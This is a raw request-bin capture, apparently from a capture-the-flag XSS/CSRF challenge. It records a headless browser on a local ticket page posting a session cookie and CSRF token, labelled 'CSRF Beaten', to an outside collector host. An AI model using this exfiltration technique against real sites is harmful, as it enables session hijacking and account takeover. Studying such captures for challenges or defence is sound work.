 EVENT 2020-11-19T16:53:52.085+01:00
Raw {} Pretty Structured Copy Event
body {3}
cookie session=.eJwlTstqwzAQ_BWhcyiSpd2V8hW9l2BW0m5s6sbFck4h_15BT8M8mZeddeO-SLfXr5c15wD7I…
message: CSRF Beaten
token IjMzZjMyMDQ0NWFkM2Y1YjE2NWU3NjAyZDczNzc5OGY5Yzc1MDY5Nzci.X7aVDw.hWvZV0zdOV-vdChUpC9…
bodyRaw token=IjMzZjMyMDQ0NWFkM2Y1YjE2NWU3NjAyZDczNzc5OGY5Yzc1MDY5Nzci.X7aVDw.hWvZV0zdOV-vd…
headers {13}
accept: */*
accept-encoding: gzip, deflate
accept-language: en,*
content-length: 465
content-type: application/x-www-form-urlencoded
host: ce62502b08a70451cbea477dbad80a17.m.pipedream.net Copy Path • Copy Value
origin: http://127.0.0.1:5000
referer: http://127.0.0.1:5000/ticket/94/
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Phan…
x-amzn-trace-id: Root=1-5fb6950f-590ec49d20fa11c65c5edcda
x-forwarded-for: 46.30.202.223
x-forwarded-port: 443
x-forwarded-proto: https
method: POST
path: /
query {0}